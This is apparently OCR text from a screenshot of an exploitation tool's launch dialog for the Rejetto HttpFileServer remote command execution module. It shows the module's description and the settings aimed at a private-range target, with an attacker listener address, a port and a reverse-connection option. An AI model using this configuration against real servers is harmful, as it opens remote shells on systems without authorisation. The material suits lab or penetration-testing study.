 Attack 10.5.23.213
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass the filtering. This module has been tested successfully on
HFS 2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.
Option Value
EXE::Custom +
HTTPDELAY 10
LHOST 10.10.6.2
LPORT 10474
Proxies
RHOSTS + 10.5.23.213
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
Targets 0 => Automatic
Use a reverse connection
Show advanced options
Launch
49155 tcp